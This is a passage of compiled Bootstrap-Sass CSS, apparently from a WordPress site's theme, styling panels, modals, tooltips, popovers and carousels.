/* line 203, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.courses-table__wrap.panel > div > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.courses-table__wrap.panel > div > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.courses-table__wrap.panel > div > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th,
.courses-table__wrap.panel > div > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
/* line 210, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-responsive, .courses-table__wrap.panel > div {
  border: 0;
  margin-bottom: 0;
}

/* line 222, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel-group {
  margin-bottom: 20px;
}
/* line 226, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
/* line 230, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel + .panel {
  margin-top: 5px;
}
/* line 235, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-heading {
  border-bottom: 0;
}
/* line 238, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
/* line 244, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-footer {
  border-top: 0;
}
/* line 246, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

/* line 254, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel-default {
  border-color: #ddd;
}
/* line 6, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
/* line 20, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

/* line 257, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel-primary {
  border-color: #337ab7;
}
/* line 6, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}
/* line 20, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}

/* line 260, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel-success {
  border-color: #d6e9c6;
}
/* line 6, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
/* line 20, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

/* line 263, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel-info {
  border-color: #bce8f1;
}
/* line 6, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
/* line 20, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

/* line 266, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel-warning {
  border-color: #faebcc;
}
/* line 6, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
/* line 20, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

/* line 269, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel-danger {
  border-color: #ebccd1;
}
/* line 6, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
/* line 20, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

/* line 5, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
/* line 12, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

/* line 28, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

/* line 33, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive-4by3 {
  padding-bottom: 75%;
}

/* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_wells.scss */
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
/* line 15, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_wells.scss */
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

/* line 22, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_wells.scss */
.well-lg {
  padding: 24px;
  border-radius: 6px;
}

/* line 26, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_wells.scss */
.well-sm {
  padding: 9px;
  border-radius: 3px;
}

/* line 6, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_close.scss */
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
/* line 15, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_close.scss */
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 30, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_close.scss */
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
.modal-open {
  overflow: hidden;
}

/* line 16, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
/* line 32, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
/* line 36, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

/* line 38, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

/* line 44, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

/* line 51, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

/* line 64, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
/* line 73, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 74, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 79, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-header:before, .modal-header:after {
  content: " ";
  display: table;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-header:after {
  clear: both;
}

/* line 85, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
.modal-header .close {
  margin-top: -2px;
}

/* line 90, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
.modal-title {
  margin: 0;
  line-height: 1.42857;
}

/* line 97, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
.modal-body {
  position: relative;
  padding: 15px;
}

/* line 103, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-footer:after {
  clear: both;
}
/* line 110, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn + .btn, .modal-footer .btn--default + .btn, .modal-footer .wpcf7-submit + .btn, .modal-footer .btn--default--wht + .btn, .modal-footer .btn--default--table + .btn, .modal-footer .btn--plain + .btn, .modal-footer .btn + .btn--default, .modal-footer .btn--default + .btn--default, .modal-footer .wpcf7-submit + .btn--default, .modal-footer .btn--default--wht + .btn--default, .modal-footer .btn--default--table + .btn--default, .modal-footer .btn--plain + .btn--default, .modal-footer .btn + .wpcf7-submit, .modal-footer .btn--default + .wpcf7-submit, .modal-footer .wpcf7-submit + .wpcf7-submit, .modal-footer .btn--default--wht + .wpcf7-submit, .modal-footer .btn--default--table + .wpcf7-submit, .modal-footer .btn--plain + .wpcf7-submit, .modal-footer .btn + .btn--default--wht, .modal-footer .btn--default + .btn--default--wht, .modal-footer .wpcf7-submit + .btn--default--wht, .modal-footer .btn--default--wht + .btn--default--wht, .modal-footer .btn--default--table + .btn--default--wht, .modal-footer .btn--plain + .btn--default--wht, .modal-footer .btn + .btn--default--table, .modal-footer .btn--default + .btn--default--table, .modal-footer .wpcf7-submit + .btn--default--table, .modal-footer .btn--default--wht + .btn--default--table, .modal-footer .btn--default--table + .btn--default--table, .modal-footer .btn--plain + .btn--default--table, .modal-footer .btn + .btn--plain, .modal-footer .btn--default + .btn--plain, .modal-footer .wpcf7-submit + .btn--plain, .modal-footer .btn--default--wht + .btn--plain, .modal-footer .btn--default--table + .btn--plain, .modal-footer .btn--plain + .btn--plain {
  margin-left: 5px;
  margin-bottom: 0;
}
/* line 115, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn-group .btn + .btn, .modal-footer .btn-group .btn--default + .btn, .modal-footer .btn-group .wpcf7-submit + .btn, .modal-footer .btn-group .btn--default--wht + .btn, .modal-footer .btn-group .btn--default--table + .btn, .modal-footer .btn-group .btn--plain + .btn, .modal-footer .btn-group .btn + .btn--default, .modal-footer .btn-group .btn--default + .btn--default, .modal-footer .btn-group .wpcf7-submit + .btn--default, .modal-footer .btn-group .btn--default--wht + .btn--default, .modal-footer .btn-group .btn--default--table + .btn--default, .modal-footer .btn-group .btn--plain + .btn--default, .modal-footer .btn-group .btn + .wpcf7-submit, .modal-footer .btn-group .btn--default + .wpcf7-submit, .modal-footer .btn-group .wpcf7-submit + .wpcf7-submit, .modal-footer .btn-group .btn--default--wht + .wpcf7-submit, .modal-footer .btn-group .btn--default--table + .wpcf7-submit, .modal-footer .btn-group .btn--plain + .wpcf7-submit, .modal-footer .btn-group .btn + .btn--default--wht, .modal-footer .btn-group .btn--default + .btn--default--wht, .modal-footer .btn-group .wpcf7-submit + .btn--default--wht, .modal-footer .btn-group .btn--default--wht + .btn--default--wht, .modal-footer .btn-group .btn--default--table + .btn--default--wht, .modal-footer .btn-group .btn--plain + .btn--default--wht, .modal-footer .btn-group .btn + .btn--default--table, .modal-footer .btn-group .btn--default + .btn--default--table, .modal-footer .btn-group .wpcf7-submit + .btn--default--table, .modal-footer .btn-group .btn--default--wht + .btn--default--table, .modal-footer .btn-group .btn--default--table + .btn--default--table, .modal-footer .btn-group .btn--plain + .btn--default--table, .modal-footer .btn-group .btn + .btn--plain, .modal-footer .btn-group .btn--default + .btn--plain, .modal-footer .btn-group .wpcf7-submit + .btn--plain, .modal-footer .btn-group .btn--default--wht + .btn--plain, .modal-footer .btn-group .btn--default--table + .btn--plain, .modal-footer .btn-group .btn--plain + .btn--plain {
  margin-left: -1px;
}
/* line 119, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

/* line 125, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  /* line 136, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  /* line 140, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  /* line 145, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  /* line 149, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_modals.scss */
  .modal-lg {
    width: 900px;
  }
}
/* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 18, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
/* line 20, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
/* line 21, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
/* line 22, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

/* line 26, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}

/* line 36, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

/* line 45, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 52, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 59, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 66, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
/* line 73, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
/* line 80, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
/* line 87, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
/* line 94, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

/* line 6, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_popovers.scss */
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
/* line 27, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top {
  margin-top: -10px;
}
/* line 28, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right {
  margin-left: 10px;
}
/* line 29, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom {
  margin-top: 10px;
}
/* line 30, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left {
  margin-left: -10px;
}

/* line 33, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_popovers.scss */
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

/* line 42, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_popovers.scss */
.popover-content {
  padding: 9px 14px;
}

/* line 51, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

/* line 61, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow {
  border-width: 11px;
}

/* line 64, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

/* line 70, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
/* line 77, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
/* line 85, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
/* line 92, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
/* line 100, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
/* line 107, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
/* line 116, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
/* line 123, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

/* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel {
  position: relative;
}

/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
/* line 16, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
/* line 22, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  /* line 16, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  /* line 34, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.next, .carousel-inner > .item.active.right, .carousel-inner > .item.right.main-navigation__item--active {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  /* line 39, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left, .carousel-inner > .item.left.main-navigation__item--active {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  /* line 44, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active, .carousel-inner > .item.main-navigation__item--active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
/* line 53, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active, .carousel-inner > .main-navigation__item--active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
/* line 59, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active, .carousel-inner > .main-navigation__item--active {
  left: 0;
}
/* line 63, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
/* line 70, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next {
  left: 100%;
}
/* line 73, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .prev {
  left: -100%;
}
/* line 76, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
/* line 81, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
